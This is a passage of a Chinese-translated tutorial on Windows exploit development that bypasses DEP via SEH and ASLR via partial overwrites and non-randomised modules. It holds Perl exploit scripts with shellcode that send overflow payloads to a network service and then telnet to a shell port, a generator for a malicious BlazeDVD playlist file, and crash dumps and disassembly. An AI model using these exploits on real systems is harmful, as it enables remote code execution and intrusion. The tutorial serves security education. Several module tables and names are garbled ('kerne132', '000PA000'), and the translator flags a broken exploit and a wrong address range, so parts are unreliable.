"\x4c\x4b\x51\x47\x4b\x4c\x4b\x33\x49\x54\x42\x44\x4b\x4f".
"\x48\x56\x51\x42\x4b\x4f\x48\x50\x43\x58\x4a\x50\x4c\x4a".
"\x43\x34\x51\x4f\x50\x53\x4b\x4f\x4e\x36\x4b\x4f\x48\x50".
"\x41\x41";

my $nops2 = "\x90" x 480;
my $jumpback = "\xe9\x54\xf9\xff\xff"; #jump back 1708 bytes

# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobynumber('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
my $payload = $junk.$disableddep.$nops1.$shellcode.$nops2.$jumpback."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n";
close SOCKET or die "close: $!";
system('telnet '.$host.' 5555');

```

(译注：显然这个 exploit 不会成功，因为它还是忘记了放置填充字节。)

利用 SEH 绕过 DEP

在上边的两个例子中，两个 exploit (DEP 绕过技术) 都是直接覆盖返回地址，但是如果覆盖 SEH 会怎么样呢？

在基于 SEH 的 exploit 中，是利用指向 pop/ pop/ ret 指令的指针重定向执行流到 nseh 域中的地址上，这里放置了跳转代码（随后被执行），当 DEP 启用后，显然依然要覆盖 seh 结构，但是不能再用 pop /pop /ret 的地址，而应该用 pop reg/pop reg/pop esp/ret 指令的地址，指令 pop esp 可以改变堆栈指针，ret 将执行流转移到 nseh 中的地址上。（现在不再用跳转指令，而是用关闭 NX 例程的地址覆盖 nseh，用指向 pop/pop/pop esp/ret 指令的指针覆盖异常处理器，像这样的指令组合很难找到，pvefindaddr 可以帮助你找到拥有这种指令的地址。）

ASLR 保护

Windows Vista, 2008 server, and Windows 7 也构建了另一种保护技术，它使进程中的执行模块, d11, 栈, 和堆的加载地址随机化(事实上, 系统从 256 个基址中随机的选出一个来用于加载系统映像, 并随机化每个线程的堆基址和栈基址)。这个技术就是 ASLR(地址空间布局随机化)。

这些地址在每次系统启动的时候会改变, ASLR 是被默认启用的(除了 IE7), 非系统镜像也可以通过链接选项/DYNAMICBASE(Visual Studio 2005 SP1 以上的版本, VS2008 都支持)启用这种保护。也可以手动更改已编译库的 dynamicbase 位, 使其支持 ASLR 技术(把 PE 头中的 D11Characteristics 设置成 0x40 - 可以使用工具 PE EXPLORER 打开库, 查看 D11Characteristics 是否包含 0x40 就可以知道是否支持 ASLR 技术)。

有个注册表项可以为映像/应用程序启用 ASLR:

编辑 HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\ 并添加键“MoveImages” (DWORD)

可用的值:

0: 禁止随机化映像基地址, 总是使用 PE 头中指定的基地址。

-1: 不管是否有 IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE 标志, 都随机化所有可重定位的映像。

另外一个值: 仅随机化有重定位信息的并且 PE 头中 D11Characteristics 包含 IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE 标志的模块, 这是系统默认的行为。

为了得到好的效果, ASLR 应该和 DEP 一起使用(反之亦然)

因为 ASLR, 即使你在 Vista 上使用 DLL 中的地址构造了 exploit, 但这个 exploit 只在系统重启前有效, 因为重启后, 由于随机技术的应用, 你的跳转地址将不再有效。

已经出现了一些绕过 ASLR 的技术, 在这里我将讨论两种技术---部分覆盖和使用没有启用 ASLR 模块中的地址, 我不打算讨论其他的技术, 如: 利用堆, 猜测随机地址, 暴力破解等等。

绕过 ASLR: 部分覆盖返回地址

这种技术在 2007 年 3 月的著名的动画光标漏洞 (MS Advisory 935423) 利用中得到了使用. 这个漏洞是 Alex Sotirov 发现。下面的链接解释了这个漏洞如何被发现和攻击 :<http://archive.codebreakers-journal.com/content/view/284/27/> - [ani-notes.pdf](#) - <http://www.phreedom.org/research/vulnerabilities/ani-header/> 和 Metasploit- Exploiting the ANI vulnerability on Vista.

这个漏洞的 exploit 第一次在 Vista 上绕过了 ASLR 保护(突破了 ASLR 保护机制, 也绕过/GS - 事实上, 由于 ANI 头是被读到一个结构里面, 所以栈上并没有 cookie:-)).

这项技术背后的想法是很妙的, ASLR 只是随机了地址的一部分, 如果你重启后观察加载的模块基址,

你会注意到只有地址的高字节随机，当一个地址保存在内存中，例如：0x12345678，它像这样存储：

LOW	HIGH
87	65 43 21

当启用了ASLR技术，只有“43”和“21”是随机。在某些情况下，这可能使黑客利用/触发执行任意代码。

想象一下，当你攻击一个允许覆盖栈中返回地址的漏洞，原来固定的返回地址被系统放在栈中，而如果启用ASLR，被随机处理后的地址被放置在栈中，比方说返回地址是0x12345678（0x1234是被随机部分，5678始终不变），如果我们可以在0×1234XXXX（1234是随机的，但嘿 - 操作系统已经把他们放在栈中了）空间中找到有趣的代码（例如JMP ESP或其他有用的指令）。我们只需要在低字节所表示的地址范围内找到有趣的指令并用这些指令的地址替换掉栈中的低字节。

让我们看下面的例子：在调试器中打开notepad.exe（Vista Business, SP2, English）并查看加载模块的基地址。

Executable modules					
Base	Size	Entry	Name	File version	Path
00230000	00028000	002331ED	notepad	6.0.6000.16386	C:\Windows\system32\notepad.exe
71CE0000	00042000	710048E6	WINSPOOL	6.0.6001.18000	C:\Windows\system32\WINSPOOL.DRV
74A60000	0019E000	74A93681	COMCTL32	6.10 (longhorn_	C:\Windows\WinSxS\x86_microsoft.window
74D60000	0003F000	74D6EB31	UxTheme	6.0.6000.16386	C:\Windows\system32\UxTheme.dll
75DC0000	00B10000	75E39000	SHELL32	6.0.6001.18000	C:\Windows\system32\SHELL32.dll
76800000	00090000	768E7A1D	USER32	6.0.6001.18000	C:\Windows\system32\USER32.dll
76970000	0007D000	76979B1E	USP10	1.0626.6002.1800	C:\Windows\system32\USP10.dll
769F0000	00145000	769494C0	ole32	6.0.6000.16386	C:\Windows\system32\ole32.dll
76C10000	00048000	76C1F12A	GDI32	6.0.6002.18005	C:\Windows\system32\GDI32.dll
76C60000	00073000	76C61AC2	COMDLG32	6.0.6000.16386	C:\Windows\system32\COMDLG32.dll
76CE0000	000C3000	76D0302EB	RPCRT4	6.0.6001.18000	C:\Windows\system32\RPCRT4.dll
76E00000	00059000	76E1BA35	SHLWAPI	6.0.6000.16386	C:\Windows\system32\SHLWAPI.dll
76E60000	00009000	76E61303	LPK	6.0.6002.18001	C:\Windows\system32\LPK.dll
76EC0000	000C6000	76F00CC1	ADVAPI32	6.0.6002.18005	C:\Windows\system32\ADVAPI32.dll
76F90000	0001E000	76F91378	IMM32	6.0.6002.18005	C:\Windows\system32\IMM32.DLL
76FB0000	00080000	76FB3F45	OLEAUT32	6.0.6002.18005	C:\Windows\system32\OLEAUT32.dll
77040000	000FA000	77049FAE	msvcr	7.0.6002.18005	C:\Windows\system32\msvcr.dll
773B0000	000C8000	773B169E	MSCTF	6.0.6000.16386	C:\Windows\system32\MSCTF.dll
77480000	00127000	77480000	ntdll	6.0.6001.18000	C:\Windows\system32\ntdll.dll
775F0000	000DC000	7763B7F5	kernel32	6.0.6001.18000	C:\Windows\system32\kernel32.dll

重启并执行相同的操作：

Executable modules					
Base	Size	Entry	Name	File version	Path
00200000	00028000	002331ED	notepad	6.0.6000.16386	C:\Windows\system32\notepad.exe
72010000	00042000	720848E6	WINSPOOL	6.0.6001.18000	C:\Windows\system32\WINSPOOL.DRV
75170000	0019E000	751A3681	COMCTL32	6.10 (longhorn_	C:\Windows\WinSxS\x86_microsoft.window
75470000	0003F000	7547EB31	UxTheme	6.0.6000.16386	C:\Windows\system32\UxTheme.dll
76410000	00048000	7641F12A	GDI32	6.0.6002.18005	C:\Windows\system32\GDI32.dll
76460000	00059000	7647BA35	SHLWAPI	6.0.6000.16386	C:\Windows\system32\SHLWAPI.dll
764C0000	000C8000	764C169E	MSCTF	6.0.6000.16386	C:\Windows\system32\MSCTF.dll
76620000	00073000	76621AC2	COMDLG32	6.0.6000.16386	C:\Windows\system32\COMDLG32.dll
76830000	000C3000	768D002EB	RPCRT4	6.0.6001.18000	C:\Windows\system32\RPCRT4.dll
76950000	00B10000	769C9000	SHELL32	6.0.6001.18000	C:\Windows\system32\SHELL32.dll
77460000	00080000	77463F45	OLEAUT32	6.0.6002.18005	C:\Windows\system32\OLEAUT32.dll
774F0000	0001E000	774F1378	IMM32	6.0.6002.18005	C:\Windows\system32\IMM32.DLL
77510000	00090000	77527A10	USER32	6.0.6001.18000	C:\Windows\system32\USER32.dll
77600000	00145000	777294C0	ole32	6.0.6000.16386	C:\Windows\system32\ole32.dll
77820000	000DC000	7786B7F5	kernel32	6.0.6001.18000	C:\Windows\system32\kernel32.dll
77910000	0007D000	77919B1E	USP10	1.0626.6002.1800	C:\Windows\system32\USP10.dll
77990000	000C6000	779D0CC1	ADVAPI32	6.0.6002.18005	C:\Windows\system32\ADVAPI32.dll
77B90000	00127000	77D00000	ntdll	6.0.6001.18000	C:\Windows\system32\ntdll.dll
77CD0000	00099000	77CD1303	LPK	6.0.6002.18001	C:\Windows\system32\LPK.dll
77D40000	000AA000	77D49FAE	msvcr	7.0.6002.18005	C:\Windows\system32\msvcr.dll

地址的两个高字节被随机化，所以当你需要使用这些模块的地址时，无论如何也不能直接使用这些地址，因为它会在重启后改变。


再次对程序执行同样的操作：

Executable modules					
Base	Size	Entry	Name	File version	Path
003C0000	00006000	003C155B	vulnsrv		C:\vulnsrv\vulnsrv.exe
60000000	00002000	60002040	MSVC900	9.00.21022.8	C:\Windows\WinSxS\x86_microsoft.vc90.crt
733A0000	00007000	733A1150	WSOCK32	6.0.6000.16386	C:\Windows\system32\WSOCK32.dll
756E0000	00005000	756E1564	wshtcpip	6.0.6000.16386	C:\Windows\System32\wshtcpip.dll
75A70000	0003B000	75A71424	Mswsocck	6.0.6000.16386	C:\Windows\system32\mswsocck.dll
76880000	00003000	768802EB	RPCRT4	6.0.6001.18000	C:\Windows\system32\RPCRT4.dll
77820000	00000000	7786B7F5	kernel32	6.0.6001.18000	C:\Windows\system32\kernel32.dll
77900000	00006000	779016B8	NSI	6.0.6001.18000	C:\Windows\system32\NSI.dll
77990000	0000C600	779D0CC1	ADVAPI32	6.0.6002.18005	C:\Windows\system32\ADVAPI32.dll
77B90000	00127000		ntdll	6.0.6001.18000	C:\Windows\system32\ntdll.dll
77D10000	00020000	77D11434	WS2_32	6.0.6000.16386	C:\Windows\system32\WS2_32.dll
77D40000	000PA000	77D49FAE	msvcr7	7.0.6002.18005	C:\Windows\system32\msvcr7.dll

重启后：

Executable modules					
Base	Size	Entry	Name	File version	Path
01280000	00006000	0128155B	vulnsrv		C:\vulnsrv\vulnsrv.exe
6EE50000	00002000	6EE72040	MSVC900	9.00.21022.8	C:\Windows\WinSxS\x86_microsoft.vc90.crt
72E90000	00007000	72E91150	WSOCK32	6.0.6000.16386	C:\Windows\system32\WSOCK32.dll
75080000	00005000	75081564	wshtcpip	6.0.6000.16386	C:\Windows\System32\wshtcpip.dll
75370000	0003B000	75371424	Mswsocck	6.0.6000.16386	C:\Windows\system32\mswsocck.dll
75D60000	000C6000	75D6F0C1	ADVAPI32	6.0.6002.18005	C:\Windows\system32\ADVAPI32.dll
75E80000	0007D000	75E89B1E	USP10	1.0626.6002.18001	C:\Windows\system32\USP10.dll
75F00000	000C3000	75F582EB	RPCRT4	6.0.6001.18000	C:\Windows\system32\RPCRT4.dll
76120000	000C8000	7612169E	MSCTF	6.0.6000.16386	C:\Windows\system32\MSCTF.dll
76360000	000AA000	76369FAE	msvcr7	7.0.6002.18005	C:\Windows\system32\msvcr7.dll
76490000	0001E000	76491378	IMM32	6.0.6002.18005	C:\Windows\system32\IMM32.DLL
76510000	000DC000	7655B7F5	kernel32	6.0.6001.18000	C:\Windows\system32\kernel32.dll
76780000	0004B000	7678F12A	GD132	6.0.6002.18005	C:\Windows\system32\GD132.dll
77530000	00127000		ntdll	6.0.6001.18000	C:\Windows\system32\ntdll.dll
77670000	00006000	776716B8	NSI	6.0.6001.18000	C:\Windows\system32\NSI.dll
77680000	00090000	77697A1D	USER32	6.0.6001.18000	C:\Windows\system32\USER32.dll
77720000	00020000	77721434	WS2_32	6.0.6000.16386	C:\Windows\system32\WS2_32.dll
77750000	00009000	77751303	LPK	6.0.6002.18005	C:\Windows\system32\LPK.DLL

如你所见，我们应用程序的基地址也是变化的（因为它是使用 VC++2008 编译的，并且链接选项 /dynamicbase 采用了默认设置）




ImmDbg 的命令 !ASLRdynamicbase 可以显示受 ASLR 保护的模块：

ASLR /dynamicbase Table			
Base	Name	DLLCharacteristics	Enabled?
772F0000	NSI.dll	0x0540	ASLR Aware (/dynamicbase)
011e0000	vulnsrv.exe	0x8140	ASLR Aware (/dynamicbase)
76060000	kernel32.dll	0x8140	ASLR Aware (/dynamicbase)
76e20000	msvcp90.dll	0x8140	ASLR Aware (/dynamicbase)
72e50000	WSOCK32.dll	0x8140	ASLR Aware (/dynamicbase)
77220000	RPCRT4.dll	0x8140	ASLR Aware (/dynamicbase)
75e00000	ADUAPI32.dll	0x8140	ASLR Aware (/dynamicbase)
773e0000	ntdll.dll	0x8140	ASLR Aware (/dynamicbase)
75Fa0000	WS2_32.dll	0x8140	ASLR Aware (/dynamicbase)
6fd70000	MSVCR90.dll	0x8140	ASLR Aware (/dynamicbase)

!ASLRdynamicbase

Done!

在 Vista (不开启 HW DEP/NX) 上不启用 GS 编译这个应用程序，我们早就知道，向这个程序发送 508 字节的数据后，我们就可以覆盖返回地址了，使用调试器在 pr() 函数上设置断点，在覆盖返回地址之前，我们先找出类似 0x011e1293 的返回地址(0x011e 是随机的，但 1293 在系统重启后也是一样的)。



使用下边的 exploit 攻击：

```
use strict;
use Socket;
my $junk = "A" x 508;
my $eipoverwrite = "BBBB";
# initialize host and port
my $host = shift || 'localhost';
my $port = shift || 200;
my $proto = getprotobynumber('tcp');
# get the port address
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr);
print "[+] Setting up socket\n";
```

```

# create the socket, connect to the port
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
print "[+] Connecting to $host on port $port\n";
connect(SOCKET, $paddr) or die "connect: $!";
print "[+] Sending payload\n";
print SOCKET $junk.$eipoverwrite."\n";
print "[+] Payload sent\n";
close SOCKET or die "close: $!";

```

从寄存器和堆栈的状态可以看出应该是返回地址被溢出后的状态:

(f90.928): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0018e23a ebx=00000000 ecx=0018e032 edx=0018e200 esi=00000001 edi=011e3388
eip=42424242 esp=0018e030 ebp=41414141 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
42424242 ?? ???

0:000> d ecx
0018e032 18 00 00 00 00 00 41 41-41 41 41 41 41 41 41 41 41 41 41AAAAAAA
0018e042 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e052 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e062 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e072 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e082 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e092 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e0a2 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA

0:000> d edx
0018e200 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e210 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e220 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e230 41 41 41 41 42 42 42 42-0a 00 00 00 00 00 00 00 00 00 00 AAAABB.....
0018e240 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00 00 00
0018e250 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00 00 00
0018e260 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00 00 00
0018e270 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 00 00 00

0:000> d esp
0018e030 0a 00 18 00 00 00 00 00-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e040 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e050 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e060 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e070 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
0018e080 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA

0018e090	41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0018e0a0	41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

正常情况下，当我们到了这里，我们可能会去找一个跳转到 edx 的指令，并且用 jmp edx 或者 push ebp/ret 等指令的地址覆盖返回地址（然后用某个向后的跳转指令跳到 shellcode）。但如我们所知，由于 ASLR，我们不能直接覆盖返回地址了。我们现在唯一能做的就是在 0x011exxxx（被溢出之前的返回地址）地址范围内试着找到一个 jmp edx 或 push ebp/ret 指令，然后只要覆盖保存在栈中的返回地址的低字，在这个例子中没有这样的指令存在。

这里还有另外一个问题，即使有这样的指令存在，你也会注意到覆盖返回地址的低字也不行，因为会自动添加一个字符串结束符，这样会把高字的一个字节也覆盖了... 所以要想 exploit 成功，必须在 0x011e00xx 地址范围内找到类似 jmp edx... 的指令，这样就把我们的可选空间限制在从 0x011e0000 开始到 0x011e00ff 的这 255 字节的地址空间中： [\(译注：下边的地址空间给错了\)](#)

011E1000	/ \$ 55	PUSH EBP
011E1001	. 8BEC	MOV EBP, ESP
011E1003	. 81EC 08020000	SUB ESP, 208
011E1009	. A0 1421CD00	MOV AL, BYTE PTR DS:[CD2114]
011E100E	. 8885 08FEFFFF	MOV BYTE PTR SS:[EBP-1F8], AL
011E1014	. 68 F3010000	PUSH 1F3 ; /n = 1F3 (499.)
011E1019	. 6A 00	PUSH 0 ; c = 00
011E101B	. 8D8D 09FEFFFF	LEA ECX, DWORD PTR SS:[EBP-1F7] ;
011E1021	. 51	PUSH ECX ; s
011E1022	. E8 C30A0000	CALL <JMP.&MSVCR90.memset> ; \memset
011E1027	. 83C4 0C	ADD ESP, 0C
011E102A	. 8B55 08	MOV EDX, DWORD PTR SS:[EBP+8]
011E102D	. 8995 04FEFFFF	MOV DWORD PTR SS:[EBP-1FC], EDX
011E1033	. 8D85 08FEFFFF	LEA EAX, DWORD PTR SS:[EBP-1F8]
011E1039	. 8985 00FEFFFF	MOV DWORD PTR SS:[EBP-200], EAX
011E103F	. 8B8D 00FEFFFF	MOV ECX, DWORD PTR SS:[EBP-200]
011E1045	. 898D FCFDFFFF	MOV DWORD PTR SS:[EBP-204], ECX
011E104B	> 8B95 04FEFFFF	/MOV EDX, DWORD PTR SS:[EBP-1FC]
011E1051	. 8A02	MOV AL, BYTE PTR DS:[EDX]
011E1053	. 8885 FBFDFFFF	MOV BYTE PTR SS:[EBP-205], AL
011E1059	. 8B8D 00FEFFFF	MOV ECX, DWORD PTR SS:[EBP-200]
011E105F	. 8A95 FBFDFFFF	MOV DL, BYTE PTR SS:[EBP-205]
011E1065	. 8811	MOV BYTE PTR DS:[ECX], DL
011E1067	. 8B85 04FEFFFF	MOV EAX, DWORD PTR SS:[EBP-1FC]
011E106D	. 83C0 01	ADD EAX, 1
011E1070	. 8985 04FEFFFF	MOV DWORD PTR SS:[EBP-1FC], EAX
011E1076	. 8B8D 00FEFFFF	MOV ECX, DWORD PTR SS:[EBP-200]
011E107C	. 83C1 01	ADD ECX, 1
011E107F	. 898D 00FEFFFF	MOV DWORD PTR SS:[EBP-200], ECX
011E1085	. 80BD FBFDFFFF	> CMP BYTE PTR SS:[EBP-205], 0
011E108C	. ^75 BD	\JNZ SHORT vulnsrv.011E104B
011E108E	. 8BE5	MOV ESP, EBP

011E1090	.	5D	POP EBP
011E1091	\.	C3	RETN
011E1092		CC	INT3
011E1093		CC	INT3
011E1094		CC	INT3
011E1095		CC	INT3
011E1096		CC	INT3
011E1097		CC	INT3
011E1098		CC	INT3
011E1099		CC	INT3
011E109A		CC	INT3
011E109B		CC	INT3
011E109C		CC	INT3
011E109D		CC	INT3
011E109E		CC	INT3
011E109F		CC	INT3
011E10A0	/\$. 55		PUSH EBP
011E10A1	.	8BEC	MOV EBP, ESP
011E10A3	.	8B45 08	MOV EAX, DWORD PTR SS:[EBP+8]
011E10A6	.	50	PUSH EAX ; /%s
011E10A7	.	68 1821CD00	PUSH vulnsrv.011E2118 ; format = "Error %s"
011E10AC	.	FF15 A020CD00	CALL DWORD PTR DS:[&MSVCR90.printf] ; \printf
011E10B2	.	83C4 08	ADD ESP, 8
011E10B5	.	E8 FA090000	CALL <JMP.&WSOCK32.#116> ; [WSACleanup
011E10BA	.	5D	POP EBP
011E10BB	\.	C3	RETN
011E10BC		CC	INT3
011E10BD		CC	INT3
011E10BE		CC	INT3
011E10BF		CC	INT3
011E10C0	/\$. 55		PUSH EBP
011E10C1	.	8BEC	MOV EBP, ESP
011E10C3	.	B8 141D0000	MOV EAX, 1D14
011E10C8	.	E8 230A0000	CALL vulnsrv.011E1AF0
011E10CD	.	A0 1521CD00	MOV AL, BYTE PTR DS:[CD2115]
011E10D2	.	8885 F0E2FFFF	MOV BYTE PTR SS:[EBP-1D10], AL
011E10D8	.	68 87130000	PUSH 1387 ; /n = 1387 (4999.)
011E10DD	.	6A 00	PUSH 0 ; c = 00
011E10DF	.	8D8D F1E2FFFF	LEA ECX, DWORD PTR SS:[EBP-1D0F] ;
011E10E5	.	51	PUSH ECX ; s
011E10E6	.	E8 FF090000	CALL <JMP.&MSVCR90.memset> ; \memset
011E10EB	.	83C4 0C	ADD ESP, 0C
011E10EE	.	8A15 1621CD00	MOV DL, BYTE PTR DS:[CD2116]
011E10F4	.	8895 78F6FFFF	MOV BYTE PTR SS:[EBP-988], DL

011E10FA . 68 CF070000	PUSH 7CF	; /n = 7CF (1999.)
011E10FF . 6A 00	PUSH 0	; c = 00

绕过 ASLR:利用没启用 ASLR 模块中的地址

另外一个技术就是利用没使用随机基址的模块中的地址，这个方法和绕过 SafeSEH 中的一个方法类似：利用没有启用 SafeSEH 模块中的地址来（在这里换成了 ASLR）绕过。我知道一些人认为这不是真正意义上的“绕过”.. 但是 呵--它的确工作的很好。

在一定情况下（事实上在大多情况下），执行映像（或一些加载模块）没有启用 ASLR 保护，这意味着你完全可以使用 EXE 或 DLL 中的跳转地址来跳到 shellcode。

因为这些地址极可能不是随机的，在 EXE 模块的地址中一般包含一个 NULL 字节，这意味着即使你找到了一个能跳到 shellcode 的跳转指令的地址，你仍然需要解决 NULL 字节带来的问题，这是否是个难题取决于溢出发生时的堆栈布局和寄存器的状态。

让我们看下 2009 年 8 月的一个漏洞 <http://www.milw0rm.com/exploits/9329>。这个 POC 展示是 BlazeDVD 5.1 Professional 中的一个缓冲区溢出漏洞。当打开恶意的 plf 文件就会触发这个漏洞，这个漏洞可以利用覆盖 SEH 的方式进行攻击。


你可以在这里下载：

BlazeDVD 5.1 Professional (登录后才能下载)

现在我们看下我们能否在 Vista 上为这个漏洞开发出稳定的 exploit。

首先我们先确定下覆盖多远才能覆盖到 SEH 结构，通过一些简单测试，我们发现在 608 字节后我们可以覆盖到 SEH 结构：

```
my $sploitfile="blazesexploit.plf";
print "[+] Preparing payload\n";
my $junk = "A" x 608;
$junk = $junk."BBBBCCCC";
$payload = $junk;
print "[+] Writing exploit file $sploitfile\n";
open ($FILE, ">$sploitfile");
print $FILE $payload;
close ($FILE);
print "[+]" .length($payload)." bytes written to file\n";
```



看起来我们有两种方法来攻击这个漏洞：直接覆盖返回地址(EIP=41414141)或覆盖SEH(SEH chain : SE Handler = 43434343 (next SEH = 42424242))。Esp 指向我们的缓冲区。

我们用!ASLRdynamicbase 命令来看下 ASLR 的启用情况，见下图：

ASLR /dynamicbase Table			
Base	Name	DLLCharacteristics	Enabled?
71f20000	sensapi.dll	0x0140	ASLR Aware (/dynamicbase)
75ac0000	imagehlp.dll	0x0140	ASLR Aware (/dynamicbase)
73a10000	wdmaud.drv	0x0140	ASLR Aware (/dynamicbase)
71b30000	LINKINFO.dll	0x0140	ASLR Aware (/dynamicbase)
03110000	BlazeDVODctrl.dll	0x0000	ASLR Aware (/dynamicbase)
08c20000	EqualizerProcess.dll	0x0001	
74760000	OKTheme.dll	0x0140	ASLR Aware (/dynamicbase)
73bf0000	oledig.dll	0x0140	ASLR Aware (/dynamicbase)
71b40000	EhStorShell.dll	0x0140	ASLR Aware (/dynamicbase)
74fe0000	sic.dll	0x0140	ASLR Aware (/dynamicbase)
71b70000	CSCDLL.dll	0x0140	ASLR Aware (/dynamicbase)
038a0000	RecorderCtrl.dll	0x0000	
72700000	msg711.acm	0x0140	ASLR Aware (/dynamicbase)
75a70000	tertutil.dll	0x0140	ASLR Aware (/dynamicbase)
73d50000	PROPSVS.dll	0x0140	ASLR Aware (/dynamicbase)
73bd0000	imaadp32.acm	0x0140	ASLR Aware (/dynamicbase)
02aa0000	PowerManagementCtrl.dll	0x0000	
74fa0000	WINNSI.DLL	0x0140	ASLR Aware (/dynamicbase)
6ed90000	mfplat.dll	0x0140	ASLR Aware (/dynamicbase)
76840000	USER32.dll	0x0140	ASLR Aware (/dynamicbase)
71b60000	CSCAPI.dll	0x0140	ASLR Aware (/dynamicbase)
00400000	BlazeDVD.exe	0x0000	
73700000	midimap.dll	0x0140	ASLR Aware (/dynamicbase)
73900000	WindowsCodecs.dll	0x0140	ASLR Aware (/dynamicbase)
741b0000	OLEACC.dll	0x0140	ASLR Aware (/dynamicbase)
75b40000	SHELL32.dll	0x0140	ASLR Aware (/dynamicbase)
75180000	MSASN1.dll	0x0140	ASLR Aware (/dynamicbase)
768e0000	CLBCatQ.DLL	0x0140	ASLR Aware (/dynamicbase)
74a60000	NTMARTA.DLL	0x0140	ASLR Aware (/dynamicbase)
74150000	msgsm32.acm	0x0140	ASLR Aware (/dynamicbase)
74fb0000	iphlpapi.dll	0x0140	ASLR Aware (/dynamicbase)
74cb0000	mswsock.dll	0x0140	ASLR Aware (/dynamicbase)
74ee0000	dhcpcsvc6.DLL	0x0140	ASLR Aware (/dynamicbase)
74100000	MHDevAPI.DLL	0x0140	ASLR Aware (/dynamicbase)
6c2b0000	WMICore.DLL	0x0140	ASLR Aware (/dynamicbase)
757e0000	upimon.dll	0x0140	ASLR Aware (/dynamicbase)
74d00000	NLAapi.dll	0x0140	ASLR Aware (/dynamicbase)
741f0000	winnm.dll	0x0140	ASLR Aware (/dynamicbase)
75560000	WINSTA.dll	0x0140	ASLR Aware (/dynamicbase)
75530000	apphelp.dll	0x0140	ASLR Aware (/dynamicbase)
75700000	kerne132.dll	0x0140	ASLR Aware (/dynamicbase)
6f220000	asyncfilt.dll	0x0140	ASLR Aware (/dynamicbase)
76e80000	ntdll.dll	0x0140	ASLR Aware (/dynamicbase)
02fd0000	ProfileStone.DLL	0x0000	
75950000	WININET.dll	0x0140	ASLR Aware (/dynamicbase)
6d870000	WMSPD10E.DLL	0x0140	ASLR Aware (/dynamicbase)
722c0000	msadp32.acm	0x0140	ASLR Aware (/dynamicbase)
74a10000	rzaenh.dll	0x01c8	ASLR Aware (/dynamicbase)
751a0000	DNSAPI.dll	0x0140	ASLR Aware (/dynamicbase)
75660000	PSAPI.DLL	0x0140	ASLR Aware (/dynamicbase)
6d750000	WHADMOE.DLL	0x0140	ASLR Aware (/dynamicbase)
02b50000	AudioProcess.dll	0x0000	
76c70000	comdig32.dll	0x0140	ASLR Aware (/dynamicbase)
746a0000	rtutils.dll	0x0140	ASLR Aware (/dynamicbase)
735d0000	napinsp.dll	0x0140	ASLR Aware (/dynamicbase)
6f3b0000	RASAPI32.dll	0x0140	ASLR Aware (/dynamicbase)
72010000	winspool.drv	0x0140	ASLR Aware (/dynamicbase)
6fb00000	rasman.dll	0x0140	ASLR Aware (/dynamicbase)
74f10000	dhcpcsvc.DLL	0x0140	ASLR Aware (/dynamicbase)
6eab0000	thumbcache.dll	0x0140	ASLR Aware (/dynamicbase)
755b0000	USERENV.dll	0x0140	ASLR Aware (/dynamicbase)
735c0000	winrnd.dll	0x0140	ASLR Aware (/dynamicbase)
02b30000	DibLib.dll	0x0000	
02b00000	VideoWindow.dll	0x0000	
77010000	MSCTF.dll	0x0140	ASLR Aware (/dynamicbase)
10000000	skinscrollbar.dll	0x0000	
6ec70000	msshba.dll	0x0140	ASLR Aware (/dynamicbase)
712e0000	browserui.dll	0x0140	ASLR Aware (/dynamicbase)
73be0000	msmd.dll	0x0140	ASLR Aware (/dynamicbase)
60300000	Configuration.dll	0x0000	
74860000	WINTRUST.dll	0x0140	ASLR Aware (/dynamicbase)

哇噢，看起来有很多模块没有启用 ASLR 保护，这意味着我们可以使用这些模块中的跳转指令来实现跳转，不幸的是，脚本 ASLRdynamicbase 的输出结果并不可靠，记录下没启用 ASLR 模块的基址，然后重启系统，再运行这个脚本，并跟上次的记录做比较，这可以给我们一个更准确的结果，在这种情况下，从 23 个减少到 7 个（这样依然不坏，不是吗？）。

